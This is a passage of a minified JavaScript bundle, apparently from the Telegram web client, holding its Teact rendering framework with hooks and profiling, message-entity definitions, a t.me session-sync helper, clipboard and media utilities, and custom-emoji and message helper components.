e[e.Mounting=0]="Mounting",e[e.Mounted=1]="Mounted",e[e.Unmounted=2]="Unmounted",e}({});const b=Symbol("Fragment"),v=7,w=7,I=new Set(["TeactMemoWrapper","TeactNContainer","Button","ListItem","MenuItem"]);let C,A=0;function S(e){return e.type===g.Tag||e.type===g.Component||e.type===g.Fragment}function k(e,t,...n){return e===b?function(e){return{type:g.Fragment,children:T(e,!0)}}(n):"function"==typeof e?function(e,t,n){n?.length&&(t.children=1===n.length?n[0]:n);const o={id:-1,$element:void 0,Component:e,name:e.name,props:t,mountState:y.Unmounted};return o.$element=P(o),o.$element}(e,t||{},n):function(e,t,n){return{type:g.Tag,tag:e,props:t,children:T(n)}}(e,t||{},n)}function P(e,t){return{type:g.Component,componentInstance:e,props:e.props,children:t?T(t,!0):[]}}function T(e,t=!1){const n=function(e,t=!1){let n=e.length-1;for(;n>=0&&M(e[n]);n--);return n===e.length-1?e:-1===n&&t?e.slice(0,1):e.slice(0,n+1)}(e,t),o=[];for(let e=0,r=n.length;e<r;e++){const r=n[e];Array.isArray(r)?o.push(...T(r,t)):o.push(E(r))}return o}function M(e){return!e&&0!==e}function E(e){return M(e)?{type:g.Empty}:S(e)?e:{type:g.Text,value:String(e)}}const L={TOTAL:{name:"TOTAL",renders:0}},N={},B=20;document.addEventListener("dblclick",(()=>{console.warn("COMPONENTS",(0,l.My)(Object.values(L).map((({avgRenderTime:e,...t})=>({...t,...void 0!==e&&{avgRenderTime:Number(e.toFixed(2))}}))),"renders","desc")),console.warn("MEMOS",(0,l.My)(Object.values(N).filter((({calls:e})=>e>=B)).map((e=>({...e,hitRate:Number(e.hitRate.toFixed(2))}))),"hitRate","asc"))}));let F=new Set,x=new Set,D=new Map,O=new Map,R=new Map,U=new Map,$=!1;const _=(0,s.nb)(m.YS,(()=>{if((0,p.Mb)())return void p.Mb.once(_);const e=j();x=new Set;const t=Array.from(F).sort(((e,t)=>e.id-t.id));F=new Set;const n=O;O=new Map,n.forEach((e=>e()));const o=D;D=new Map,o.forEach((e=>e())),(0,m.RK)((()=>{t.forEach(G),t.forEach((e=>{x.has(e.id)||function(e){if(e.mountState===y.Unmounted||!e.onUpdate)return;const t=e.$element;z(e),e.$element!==t&&e.onUpdate()}(e)})),e?.()}))}));function j(){if(!$)return $=!0,V}function V(){const e=U;U=new Map,e.forEach((e=>e()));const t=R;R=new Map,t.forEach((e=>e())),$=!1}function z(e){x.add(e.id);const{Component:t,props:n}=e;let r;if((0,f.A)((()=>{let s;if(C=e,e.hooks&&(e.hooks.state&&(e.hooks.state.cursor=0),e.hooks.effects&&(e.hooks.effects.cursor=0),e.hooks.memos&&(e.hooks.memos.cursor=0),e.hooks.refs&&(e.hooks.refs.cursor=0)),o.Oig){const e=re(t);L[e]||(L[e]={name:e,renders:0,avgRenderTime:0}),o.MVx&&(I.has(e)||console.log(`[Teact] Render ${e}`)),s=performance.now()}if(r=t(n),o.Oig){const e=performance.now()-s,n=re(t);e>v&&console.warn(`[Teact] Slow component render: ${n}, ${Math.round(e)} ms`);const{renders:r,avgRenderTime:a}=L[n];L[n].avgRenderTime=(a*r+e)/(r+1),L[n].renders++,L.TOTAL.renders++,o.MVx&&(u(`${n} renders`),u(`${n} duration`,e))}}),{rescue:()=>{console.error(`[Teact] Error while rendering component ${e.name}`,e),r=e.renderedValue}}),e.mountState===y.Mounted&&r===e.renderedValue)return e.$element;e.renderedValue=r;const s=Array.isArray(r)?r:[r];return e.$element=P(e,s),e.$element}function Y(e,t){return typeof e!=typeof t||e.type!==t.type||(e.type===g.Text&&t.type===g.Text?e.value!==t.value:e.type===g.Tag&&t.type===g.Tag?e.tag!==t.tag||e.props.key!==t.props.key:e.type===g.Component&&t.type===g.Component&&(e.componentInstance.Component!==t.componentInstance.Component||e.props.key!==t.props.key))}function H(e){return e.id=++A,e.mountState=y.Mounting,z(e),e.mountState=y.Mounted,e.$element}function W(e){if(e.mountState!==y.Unmounted){if(x.add(e.id),e.hooks?.effects)for(const t of e.hooks.effects.byCursor)t.cleanup&&(0,f.A)(t.cleanup),t.cleanup=void 0,t.releaseSignals?.();e.mountState=y.Unmounted,function(e){const{effects:t,state:n,memos:o,refs:r}=e.hooks||{};if(t)for(const e of t.byCursor)e.schedule=void 0,e.cleanup=void 0,e.releaseSignals=void 0,e.dependencies=void 0;if(n)for(const e of n.byCursor)e.value=void 0,e.nextValue=void 0,e.setter=void 0;if(o)for(const e of o.byCursor)e.value=void 0,e.dependencies=void 0;if(r)for(const e of r.byCursor)e.current=void 0,e.onChange=void 0;e.hooks=void 0,e.$element=void 0,e.renderedValue=void 0,e.onUpdate=void 0}(e)}}function G(e){if(e.mountState!==y.Unmounted&&e.hooks?.state)for(const t of e.hooks.state.byCursor)t.value=t.nextValue}function K(e,t){C.hooks||(C.hooks={}),C.hooks.state||(C.hooks.state={cursor:0,byCursor:[]});const{cursor:n,byCursor:r}=C.hooks.state,s=C;return void 0===r[n]&&(r[n]={value:e,nextValue:e,setter:e=>{s.mountState!==y.Unmounted&&("function"==typeof e&&(e=e(r[n].nextValue)),r[n].nextValue!==e&&(r[n].nextValue=e,F.add(s),_(),o.MVx&&console.log("[Teact.useState]",re(s.Component),`State update at cursor #${n}${t?` (${t})`:""}, next value: `,r[n].nextValue)))}}),C.hooks.state.cursor++,[r[n].value,r[n].setter]}function J(e,t,n,r){C.hooks||(C.hooks={}),C.hooks.effects||(C.hooks.effects={cursor:0,byCursor:[]});const{cursor:s,byCursor:a}=C.hooks.effects,i=a[s],c=C;function d(){!function(e,t,n,r){const{byCursor:s}=e.hooks.effects,a=s[t]?.cleanup,i=r?U:O,c=r?R:D,d=`${e.id}_${t}`;if(a){const n=()=>(0,f.A)((()=>{if(e.mountState===y.Unmounted)return;let n;if(o.Oig&&(n=performance.now()),a(),o.Oig){const o=performance.now()-n,r=re(e.Component);o>w&&console.warn(`[Teact] Slow cleanup at effect cursor #${t}: ${r}, ${Math.round(o)} ms`)}}),{rescue:()=>{console.error(`[Teact] Error in effect cleanup at cursor #${t} in ${e.name}`,e)},always:()=>{s[t].cleanup=void 0}});i.set(d,n)}c.set(d,(()=>(0,f.A)((()=>{if(e.mountState===y.Unmounted)return;let r;o.Oig&&(r=performance.now());const a=n();if("function"==typeof a&&(s[t].cleanup=a),o.Oig){const n=performance.now()-r,o=re(e.Component);n>w&&console.warn(`[Teact] Slow effect at cursor #${t}: ${o}, ${Math.round(n)} ms`)}}),{rescue:()=>{console.error(`[Teact] Error in effect at cursor #${t} in ${e.name}`,e)}}))),_()}(c,s,t,e)}if(n&&i?.dependencies){if(n.some(((e,t)=>e!==i.dependencies[t]))){if(o.Oig&&r){const e=n.reduce(((e,t,n)=>{const o=i.dependencies[n];return t!==o&&e.push(`${n}: ${String(o)} => ${String(t)}`),e}),[]);console.log(`[Teact] Effect "${r}" caused by dependencies.`,e.join(", "))}d()}}else r&&console.log(`[Teact] Effect "${r}" caused by missing dependencies.`),d();i&&(i.schedule=void 0),a[s]={...i,dependencies:n,schedule:d},i||(a[s].releaseSignals=function(){const e=n?.filter(h.Hp).map(((e,t)=>e.subscribe((()=>{r&&console.log(`[Teact] Effect "${r}" caused by signal #${t} new value:`,e()),a[s].schedule()}))));if(e?.length)return()=>{for(const t of e)t()}}()),C.hooks.effects.cursor++}function q(e,t,n){return J(!1,e,t,n)}function X(e,t,n){return J(!0,e,t,n)}function Q(e){C.hooks||(C.hooks={}),C.hooks.effects||(C.hooks.effects={cursor:0,byCursor:[]});const{cursor:t,byCursor:n}=C.hooks.effects;n[t]||(n[t]={cleanup:e}),C.hooks.effects.cursor++}function Z(e,t,n,s){C.hooks||(C.hooks={}),C.hooks.memos||(C.hooks.memos={cursor:0,byCursor:[]});const{cursor:a,byCursor:i}=C.hooks.memos;let c,{value:d}=i[a]||{};if(o.Oig&&s){const e=`${s}#${C.id}`;c=N[e],c||(c={key:e,calls:0,misses:0,hitRate:0},N[e]=c),c.calls++,c.hitRate=(c.calls-c.misses)/c.calls}if(void 0===i[a]||t.length!==i[a].dependencies.length||t.some(((e,t)=>e!==i[a].dependencies[t]))){if(o.Oig){if(n){const e=`[Teact.useMemo] ${C.name} (${n}): Update is caused by:`;i[a]?(0,r.q)(i[a].dependencies,t,e,n):console.log(`${e} [first render]`)}c&&(c.misses++,c.hitRate=(c.calls-c.misses)/c.calls,c.calls%10==0&&c.calls>=B&&c.hitRate<.25&&console.warn(`[Teact] ${c.key}: Hit rate is ${c.hitRate.toFixed(2)} for ${c.calls} calls`))}d=e()}return i[a]={value:d,dependencies:t},C.hooks.memos.cursor++,d}function ee(e,t,n){return Z((()=>e),t,n)}function te(e){C.hooks||(C.hooks={}),C.hooks.refs||(C.hooks.refs={cursor:0,byCursor:[]});const{cursor:t,byCursor:n}=C.hooks.refs;return n[t]||(n[t]={current:e}),C.hooks.refs.cursor++,n[t]}function ne(e){const t=te();return t.current??=(0,h.n5)(e),t.current}function oe(e,t){function n(n){return Z((()=>k(e,n)),Object.values(n),t,o.MVx?re(C.Component):void 0)}return n.DEBUG_contentComponentName=re(e),n}function re(e){const{name:t,DEBUG_contentComponentName:n}=e;return"TeactNContainer"===t?`container>${n}`:"TeactMemoWrapper"===t?`memo>${n}`:"TeactContextProvider"===t?`context>id${n}`:t+(n?`>${n}`:"")}const se={createElement:k,Fragment:b}},84080:(e,t,n)=>{n.d(t,{Ay:()=>c,KE:()=>d});var o=n(84051),r=n(46536),s=n(17712);const a=(0,r.h)(),i=(0,r.h)();function c(e,t,n=!1){const r=(0,s.A)(e),c=(0,s.A)(t);(0,o.vJ)((()=>{if(!n)return(0,o.OV)()&&r(),a.addCallback(r),i.addCallback(c),()=>{i.removeCallback(c),a.removeCallback(r)}}),[n,c,r])}function d(e,t){const n=(0,o.hb)(e,t),r=(0,o.li)(!1);return(0,o.Kr)((()=>(...e)=>{if(!r.current){if(!(0,o.OV)())return void n(...e);r.current=!0;const t=i.addCallback((()=>{n(...e),t(),r.current=!1}))}}),[n])}o.OV.subscribe((()=>{(0,o.OV)()?a.runCallbacks():i.runCallbacks()}))},84382:(e,t,n)=>{n.d(t,{S:()=>a,V:()=>s});let o,r=window.matchMedia?.("(prefers-color-scheme: dark)").matches?"dark":"light";function s(){return r}function a(e){o=e}window.matchMedia("(prefers-color-scheme: dark)").addEventListener("change",(function(e){r=e.matches?"dark":"light",o?.(r)}))},84448:(e,t,n)=>{n.d(t,{C7:()=>o,K1:()=>s,l3:()=>r});let o=function(e){return e.Bold="MessageEntityBold",e.Blockquote="MessageEntityBlockquote",e.BotCommand="MessageEntityBotCommand",e.Cashtag="MessageEntityCashtag",e.Code="MessageEntityCode",e.Email="MessageEntityEmail",e.Hashtag="MessageEntityHashtag",e.Italic="MessageEntityItalic",e.MentionName="MessageEntityMentionName",e.Mention="MessageEntityMention",e.Phone="MessageEntityPhone",e.Pre="MessageEntityPre",e.Strike="MessageEntityStrike",e.TextUrl="MessageEntityTextUrl",e.Url="MessageEntityUrl",e.Underline="MessageEntityUnderline",e.Spoiler="MessageEntitySpoiler",e.CustomEmoji="MessageEntityCustomEmoji",e.Timestamp="MessageEntityTimestamp",e.QuoteFocus="MessageEntityQuoteFocus",e.Unknown="MessageEntityUnknown",e}({});const r=-1,s="MESSAGE_DELETED"},84553:(e,t,n)=>{n.d(t,{KX:()=>m,VH:()=>g,ii:()=>p,nv:()=>h});var o=n(13439),r=n(31481),s=n(96454),a=n(57751);const i=["t.me","telegram.me"].map((e=>`https://${e}/_websync_?`)),c=`10.9.65 ${r.cK8}`,d="tgme_sync",u=86400,l=()=>Math.floor(Number(new Date)/1e3);let f;const h=e=>{if(r.fng||s.cp)return;const t=l(),{canRedirect:n,ts:o}=JSON.parse(localStorage.getItem(d)||"{}");return n!==e||o+u<=t?Promise.all(i.map((t=>new Promise(((n,o)=>{const r=document.createElement("script"),s=()=>Boolean(document.body.removeChild(r));r.src=t+new URLSearchParams({authed:Number(e).toString(),version:c}).toString(),document.body.appendChild(r),r.onload=()=>{(e=>{const t=l();localStorage.setItem(d,JSON.stringify({canRedirect:e,ts:t}))})(e),s(),f&&(clearTimeout(f),f=void 0),p(),n()},r.onerror=()=>{s(),o()}}))))):Promise.resolve()};function m(){r.Oig||s.cp||f&&clearTimeout(f)}function p(){if(r.Oig||s.cp)return;if(void 0!==f)return;const e=l(),{ts:t}=JSON.parse(localStorage.getItem(d)||"{}"),n=u-(e-t);f=setTimeout((()=>{const{authState:e}=(0,o.mS)(),t="authorizationStateReady"===e||(0,a.wr)();h(t)}),Math.max(0,1e3*n))}function g(){localStorage.removeItem(d)}},84685:(e,t,n)=>{n.d(t,{A:()=>d});var o=n(13439),r=n(23174),s=n(24585),a=n(87357),i=n(17712),c=n(20021);const d=({url:e,text:t,className:n,children:d,isRtl:u,shouldSkipModal:l})=>{const{openUrl:f}=(0,o.ko)(),h=d||t,m=e===t,p=(0,i.A)((t=>{if(!e)return!0;t.preventDefault();const n=m&&!(0,s._G)(e);return f({url:e,shouldSkipModal:l||n}),!1}));if(!e)return;const g=(0,a.A)(n||"text-entity-link",m&&"word-break-all");return(0,c.Y)("a",{href:(0,s.Tc)(e),title:(0,s.Dc)(e),target:"_blank",rel:"noopener noreferrer",className:g,onClick:p,dir:u?"rtl":"auto","data-entity-type":r.C7.Url,children:h})}},84947:(e,t,n)=>{n.d(t,{A:()=>o});class o{constructor(e){this.limit=e,this.map=new Map,this.insertionQueue=new Set}get(e){return this.map.get(e)}set(e,t){if(this.map.size===this.limit){const e=Array.from(this.insertionQueue).shift();e&&(this.map.delete(e),this.insertionQueue.delete(e))}return this.map.set(e,t),this.insertionQueue.add(e),this}has(e){return this.map.has(e)}delete(e){const t=this.map.delete(e);return t&&this.insertionQueue.delete(e),t}clear(){this.map.clear(),this.insertionQueue.clear()}forEach(e,t){this.map.forEach(e,t)}get size(){return this.map.size}get[Symbol.toStringTag](){return this.map[Symbol.toStringTag]}[Symbol.iterator](){return this.map[Symbol.iterator]()}entries(){return this.map.entries()}keys(){return this.map.keys()}values(){return this.map.values()}}},85118:(e,t,n)=>{n.d(t,{A:()=>l});var o=n(84051),r=n(87357),s=n(95807);const a="fWE9Tkfe",i="wapdILU7";var c=n(20021);const d=[{x:20,y:0,size:100,durationShift:10},{x:15,y:15,size:75,durationShift:70},{x:10,y:35,size:75,durationShift:90},{x:20,y:70,size:125,durationShift:30},{x:40,y:10,size:125,durationShift:0},{x:45,y:60,size:75,durationShift:60},{x:60,y:-10,size:100,durationShift:20},{x:55,y:40,size:75,durationShift:60},{x:70,y:65,size:100,durationShift:90},{x:80,y:10,size:75,durationShift:30},{x:80,y:45,size:125,durationShift:0}],u=function(){const e=[];for(let t=0;t<100;t++)e.push({x:100*Math.random(),y:100*Math.random(),velocityX:100*(5*Math.random()+15),velocityY:100*(10*Math.random()-5),scale:100*(.5*Math.random()+.5),durationShift:100*Math.random()});return e}(),l=(0,o.ph)((({className:e,style:t,...n})=>"button"===n.preset?(0,c.Y)("div",{className:(0,r.A)(a,"B94KQ3c0",e),style:t,children:d.map((e=>{const t=100*Math.cos(Math.atan2(-50+e.y,-50+e.x)),n=100*Math.sin(Math.atan2(-50+e.y,-50+e.x));return(0,c.Y)("div",{className:i,style:(0,s.A)(`top: ${e.y}%`,`left: ${e.x}%`,`--_duration-shift: ${-e.durationShift/100*5}s`,`--_shift-x: ${t}%`,`--_shift-y: ${n}%`,`scale: ${e.size}%`),children:"✦"})}))}):"progress"===n.preset?(0,c.Y)("div",{className:(0,r.A)(a,"F0JPgXgb",e),style:t,children:u.map((e=>(0,c.Y)("div",{className:i,style:(0,s.A)(`top: ${e.y}%`,`left: ${e.x}%`,`--_shift-x: ${e.velocityX}%`,`--_shift-y: ${e.velocityY}%`,`scale: ${e.scale}%`,`--_duration-shift: ${-e.durationShift/100*5}s`),children:"✦"})))}):void 0))},85982:(e,t,n)=>{n.d(t,{A:()=>i,LD:()=>d,WO:()=>r,eM:()=>a,qp:()=>c});var o=n(31481);const r=window.navigator.clipboard&&window.ClipboardItem,s=document.createElement("textarea");s.setAttribute("readonly",""),s.tabIndex=-1,s.className="visually-hidden";const a=e=>{s.value=e,document.body.appendChild(s);const t=document.getSelection();if(t){const e=t.rangeCount>0&&t.getRangeAt(0);s.select(),document.execCommand("copy"),e&&(t.removeAllRanges(),t.addRange(e))}document.body.removeChild(s)},i=(e,t)=>{window.navigator.clipboard?.write?window.navigator.clipboard.write([new ClipboardItem({"text/plain":new Blob([t],{type:"text/plain"}),"text/html":new Blob([e],{type:"text/html"})})]):a(t)},c=e=>{if(!e)return;const t=document.createElement("canvas"),n=t.getContext("2d"),o=new Image;o.onload=e=>{if(n&&e.currentTarget){const o=e.currentTarget;t.width=o.width,t.height=o.height,n.drawImage(o,0,0,o.width,o.height),t.toBlob(u,"image/png",1)}},o.src=e},d=async(e,t,n)=>{const o=async()=>{try{const t=await e;return t?a(t):n(),Boolean(t)}catch{return n(),!1}};if(r&&navigator.clipboard.write){try{let t=!1;const o=()=>Promise.reject(new Error("GET_DATA_ERROR")),r=new ClipboardItem({"text/plain":e.then((e=>e||o())).catch((()=>(t=!0,"")))});if(await navigator.clipboard.write([r]),t)return void n()}catch{if(!await o())return}t()}else await o()&&t()};async function u(e){if(e&&r)try{await(window.navigator.clipboard.write?.([new ClipboardItem({[e.type]:e})]))}catch(e){o.Oig&&console.error(e)}}},86070:(e,t,n)=>{n.d(t,{A:()=>c});var o=n(84051),r=n(87357),s=n(35049),a=n(39877);var i=n(20021);const c=(0,o.ph)((function({peer:e,ref:t,peerColor:n,noUserColors:o,shouldReset:c,className:d,emojiIconClassName:u,children:l,...f}){const h=n||e?.color;return(0,i.FD)("div",{ref:t,className:(0,r.A)("nRjVJOQv",e&&(0,s.y)(e,o,c),n&&(0,s.a)(n),d),...f,children:[h?.backgroundEmojiId&&(0,i.Y)(a.A,{className:u,emojiDocumentId:h.backgroundEmojiId}),l]})}))},86525:(e,t,n)=>{n.d(t,{Ak:()=>M,Do:()=>J,EQ:()=>q,ES:()=>H,FE:()=>v,G5:()=>Y,GZ:()=>m,HN:()=>x,Ie:()=>P,Jw:()=>A,Ld:()=>$,NK:()=>W,Nb:()=>F,P5:()=>w,Sb:()=>V,Tv:()=>T,WD:()=>g,XR:()=>y,X_:()=>D,ZD:()=>S,ZR:()=>R,_I:()=>B,_P:()=>E,aN:()=>I,cR:()=>j,ni:()=>b,r$:()=>z,rK:()=>U,sj:()=>p,u7:()=>L,v$:()=>K,vp:()=>_,vz:()=>O,wb:()=>C,xH:()=>k,yt:()=>G,zP:()=>N});var o=n(23174),r=n(31481),s=n(22986),a=n(9716),i=n(87894),c=n(60343),d=n(80140),u=n(13439),l=n(60919),f=n(79089);const h=new RegExp(r.kNZ,"i");function m(e,t){return["message",e.toString().replace(".","-"),t].filter(Boolean).join("-")}function p(e){return e.previousLocalId||e.id}function g(e){const{transcriptionId:t}=e,n=(0,u.mS)();return t&&n.transcriptions[t]?.text}function y(e){const{action:t,text:n,sticker:o,photo:r,video:s,audio:a,voice:i,document:c,pollId:d,todo:u,webPage:l,contact:f,invoice:h,location:m,game:p,storyData:g,giveaway:y,giveawayResults:b,paidMedia:v}=e.content;return Boolean(n)||!(o||r||s||a||i||c||f||d||u||l||h||m||p||g||y||b||v||"phoneCall"===t?.type)}function b(e,t){const n=(0,l.zcZ)(e,t),o=(0,l.Pn$)(e,t),{peerId:r,id:s}=t.content.storyData||{};return v({poll:n,story:s&&r?e.stories.byPeerId[r]?.byId[s]:void 0,webPage:o})}function v({poll:e,story:t,webPage:n}){return{poll:e,story:t&&"content"in t?t:void 0,webPage:n}}function w(e){return y(e)?e.content.text||{text:r.bVP}:void 0}function I(e){const{text:t,sticker:n,photo:r,video:s,audio:a,voice:i,document:c,pollId:d,webPage:u,contact:l,action:f,game:h,invoice:m,location:p,storyData:g}=e.content;if(n||s?.isRound)return!0;if(!t||r||s||a||i||c||d||u||l||f||h||m||p||g)return!1;const y=t?.entities?.some((e=>e.type!==o.C7.CustomEmoji));return Boolean(e.emojiOnlyCount&&!y)}function C(e){const{text:t}=e.content;if(!t?.entities?.length&&1===e.emojiOnlyCount)return t.text}function A(e){const{text:t}=e.content;if(1===t?.entities?.length&&t.entities[0].type===o.C7.CustomEmoji&&1===e.emojiOnlyCount)return t.entities[0].documentId}function S(e){const{text:t}=e.content;let n;if(t?.entities){const e=t.entities.find((e=>e.type===o.C7.TextUrl));if(e&&(n=e.url.match(h)),!n){const e=t.entities.find((e=>e.type===o.C7.Url));if(e){const{offset:o,length:r}=e;n=t.text.substring(o,o+r).match(h)}}}if(!n&&t&&(n=t.text.match(h)),n)return{url:n[0],domain:n[3]}}function k(e){const{text:t}=e.content,n=t&&t.text.match(h);if(n)return{url:n[0],domain:n[3]}}function P(e){return e.isOutgoing}function T(e){return Boolean("message"===e.replyInfo?.type)}function M(e){return Boolean(e.forwardInfo||e.content.storyData)}function E(e){return Boolean(e.content.action)}function L(e){return e.chatId===r.zv8&&Math.round(e.id)!==e.id}function N(e){return Boolean(e.senderId)&&!(0,a.L8)(e.senderId)&&P(e)}function B(e){return e.sendingState?"messageSendingStateFailed"===e.sendingState?"failed":"pending":"succeeded"}function F(e){return(0,c.iL)(e.id)}function x(e){return"messageSendingStateFailed"===e.sendingState}function D(e){return e.content.action&&"historyClear"===e.content.action.type}function O(e){const{location:t}=e.content;return"geoLive"===t?.mediaType&&(0,d.Fm)()-(e.date||0)>=t.period}function R(e,t){const{text:n,game:o}=e.content,r=F(e),s=L(e),a=E(e);return Boolean(n?.text.length&&!e.emojiOnlyCount&&!o&&(t||!e.isOutgoing)&&!r&&!s&&!a&&!e.isScheduled)}function U(e){return 1===e.inlineButtons?.length&&1===e.inlineButtons[0].length&&e.inlineButtons[0][0]}function $(e){return e.sort(((e,t)=>e-t))}function _(e){return e.sort(((e,t)=>t-e))}function j(e,t){let n=!1,o=e.length?e.map((e=>(0,i.h8)(e,t)&&!n?(n=!0,$((0,i.Am)(e.concat(t)))):e)):[t];n||(o=o.concat([t])),o.sort(((e,t)=>e[0]-t[0]));let r=o.length;for(let e=0;e<r;e++){const t=o[e],n=o[e-1];n&&(n.includes(t[0])||n.includes(t[0]-1))&&(o[e-1]=$((0,i.Am)(t.concat(n))),o.splice(e,1),r--,e--)}return o}function V(e,t=!1){const n=e.content.text;if(!n)return;const{text:s}=n;let{entities:a}=n;if(s&&"chatId"in e){if(e.chatId===r.zv8){const e=s.match(/^\D*([\d-]{5,7})\D/)?.[1];e&&(a=[...a||[],{type:t?o.C7.Spoiler:o.C7.Code,offset:s.indexOf(e),length:e.length}],a.sort(((e,t)=>e.offset>t.offset?1:-1)))}if(t&&e.chatId===r.b5_&&a&&a.some((e=>e.type===o.C7.Code))){const e=a;a=[];for(let t=0;t<e.length;t++){const n=e[t];n.type===o.C7.Code&&a.push({type:o.C7.Spoiler,offset:n.offset,length:n.length}),a.push(n)}}}return{text:s,entities:a}}function z(e){return"expired"===e.content.action?.type}function Y(e){return void 0!==e.content?.ttlSeconds}function H(e){return r.IH3.has(e.mimeType)?"audio":e.shouldSendAsFile?"file":r.gex.has(e.mimeType)?"photo":r.fNs.has(e.mimeType)?"video":"file"}function W(e){return e?"image/webp"===e.mimeType||e.mimeType===r.ikg||e.mimeType===r.Msx:void 0}function G(e,t,n){const s=(0,f.Kl)(e),i=(0,a.rz)(e.id),c=s||`c/${i}`,d=t&&t!==o.l3?`/${t}`:"",u=n?`/${n}`:"";return`${r.jsp}${c}${d}${u}`}function K(e,t){const n=[];let o=[];return e.reduce(((e,t)=>{const n=e[e.length-1];return t.groupedId&&n?.[0]?.groupedId===t.groupedId?(n.push(t),e):(e.push([t]),e)}),[]).forEach((e=>{o.length+e.length>t&&(n.push(o),o=[]),o.push(...e)})),o.length&&n.push(o),n}function J(e,t){if(!e.suggestedPostInfo||"message"!==e.replyInfo?.type||!e.replyInfo?.replyToMsgId||!t)return;if(!t.suggestedPostInfo)return;const n=t.suggestedPostInfo,o=e.suggestedPostInfo,r=t.content,a=e.content,{text:i,...c}=r,{text:d,...u}=a,l=!(0,s.T)(i,d),f=!(0,s.T)(c,u),h=n.price?.amount,m=o.price?.amount,p=h!==m,g=n.scheduleDate!==o.scheduleDate;return l||p||g||f?{isNewText:l,isNewPrice:p,isNewTime:g,isNewMedia:f}:void 0}function q(e,t,n,o,r){const s=J(t,n);if(!s)return;const a=[];s.isNewPrice&&a.push(e("ActionSuggestedChangesPrice")),s.isNewTime&&a.push(e("ActionSuggestedChangesTime")),s.isNewText&&a.push(e("ActionSuggestedChangesText")),s.isNewMedia&&a.push(e("ActionSuggestedChangesMedia"));const i=e.conjunction(a);return e(o?"ActionSuggestedChangesOutgoing":"ActionSuggestedChangesIncoming",{changes:i,user:r},{withNodes:!0,withMarkdown:!0})}},87094:(e,t,n)=>{n.d(t,{A:()=>d});var o=n(84051),r=n(59852),s=n(17712),a=n(93545);const i=50,c=50;function d(e,t="color",n){const d=function(e,t,n=i,r){const[c,d]=(0,o.J0)(),u=(0,s.A)((()=>{if(!e.current||r)return void d(void 0);const n=getComputedStyle(e.current).getPropertyValue(t).trim();d(n)}));return(0,a.A)(e,u,r),(0,o.Nf)((()=>{const o=e.current;if(o&&!r)return o.style.setProperty("transition",`${n}ms ${t} linear`,"important"),()=>{o.style.removeProperty("transition")}}),[n,r,t,e]),(0,o.vJ)((()=>{const n=e.current;if(n&&(u(),!r))return n.addEventListener("transitionend",o),()=>{n.removeEventListener("transitionend",o)};function o(e){e.propertyName===t&&u()}}),[r,t,e,u]),c}(e,t,c,n);return(0,o.Kr)((()=>d?(0,r.yY)(d):void 0),[d])}},87357:(e,t,n)=>{function o(...e){return e.filter(Boolean).join(" ")}function r(e){return(t,...n)=>{const o="&"===t?e:`${e}__${t}`;return n.reduce(((e,t)=>(t&&(Array.isArray(t)?e.push(...t):e.push(`${o}--${t}`)),e)),[o]).join(" ")}}n.d(t,{A:()=>o,x:()=>r})},87412:(e,t,n)=>{n.d(t,{A:()=>g});var o=n(84051),r=n(13439),s=n(23174),a=n(60919),i=n(87357),c=n(41733),d=n(87094),u=n(17712),l=n(47483),f=n(85118),h=n(82855);var m=n(61911),p=n(20021);const g=(0,o.ph)((({ref:e,documentId:t,className:n,style:g,size:y=20,isBig:b,noPlay:v,noVideoOnMobile:w,loopLimit:I,isSelectable:C,withSharedAnimation:A,sharedCanvasRef:S,sharedCanvasHqRef:k,withTranslucentThumb:P,shouldPreloadPreview:T,forceAlways:M,forceOnHeavyAnimation:E,observeIntersectionForLoading:L,observeIntersectionForPlaying:N,onClick:B,onAnimationEnd:F,withSparkles:x,sparklesStyle:D,sparklesClassName:O})=>{let R=(0,o.li)();e&&(R=e);const{customEmoji:U,canPlay:$}=(0,l.A)(t),_=(0,o.li)(0),[j,V]=(0,o.J0)(!0),z=U?.shouldUseTextColor,Y=(0,d.A)(R,void 0,!z),H=(0,u.A)((e=>{I&&(_.current+=1,_.current>=I?(V(!1),e.currentTarget.currentTime=0):(0,c.A)(e.currentTarget))})),W=(0,u.A)((()=>{I&&(_.current+=1,_.current>=I&&V(!1))})),G=U?.stickerSetInfo&&(0,a.CzR)((0,r.mS)(),U.stickerSetInfo);return(0,p.FD)("div",{ref:R,className:(0,i.A)("CEFe1FhH",x&&"yjv4Sc_e",n,"custom-emoji","emoji"),onClick:B,onAnimationEnd:F,"data-entity-type":s.C7.CustomEmoji,"data-document-id":t,"data-alt":U?.emoji,style:g,children:[x&&(0,p.Y)(f.A,{className:(0,i.A)("iOlUvSI8",O),style:D,preset:"button"}),C&&(0,p.Y)("img",{className:"a8dMNkh3",src:m,alt:U?.emoji,"data-entity-type":s.C7.CustomEmoji,"data-document-id":t,draggable:!1}),U?(0,p.Y)(h.A,{containerRef:R,sticker:U,isSmall:!b,size:y,noPlay:v||!(j&&$),noVideoOnMobile:w,thumbClassName:"O_TaDxWg",fullMediaClassName:"wqju02hR",shouldLoop:!0,loopLimit:I,shouldPreloadPreview:T||v||!$,forceOnHeavyAnimation:E,forceAlways:M,observeIntersectionForLoading:L,observeIntersectionForPlaying:N,withSharedAnimation:A,sharedCanvasRef:G?k:S,withTranslucentThumb:P,onVideoEnded:H,onAnimatedStickerLoop:W,customColor:Y}):(0,p.Y)("div",{className:(0,i.A)("DKi1177s"),draggable:!1})]})}))},87679:(e,t,n)=>{n.d(t,{FW:()=>a,NN:()=>s,PR:()=>d,eT:()=>i,kc:()=>u,sZ:()=>c,ti:()=>r}),n(31481);var o=n(37836);function r(e,t){return new File([e],t,{lastModified:Date.now(),type:e.type})}function s(e){return new Promise(((t,n)=>{const o=new Image;o.onload=()=>t(o),o.onerror=n,o.src=e}))}function a(e){return new Promise(((t,n)=>{const o=document.createElement("video");o.volume=0,o.onloadedmetadata=()=>t(o),o.onerror=n,o.src=e}))}async function i(e){try{const t=await a(e);return await Promise.race([(0,o.v7)(2e3),new Promise(((e,n)=>{t.onseeked=()=>{t.videoWidth&&t.videoHeight||e(void 0);const n=document.createElement("canvas");n.width=t.videoWidth,n.height=t.videoHeight,n.getContext("2d").drawImage(t,0,0),n.toBlob((t=>{e(t?URL.createObjectURL(t):void 0)}))},t.onerror=n,t.currentTime=Math.min(t.duration,1)}))])}catch(e){return}}async function c(e){return(await fetch(e)).blob()}function d(e){const t=document.createElement("canvas");return t.width=e.width,t.height=e.height,t.getContext("2d").drawImage(e,0,0),t}function u(e){if(e?.length)return Array.from(e).map(l).filter((e=>e.size))}function l(e){const t=e.name.split(".").pop();return e.type||"mov"!==t.toLowerCase()?e:new File([e],e.name,{type:"video/quicktime"})}"undefined"==typeof File&&(self.File=class extends 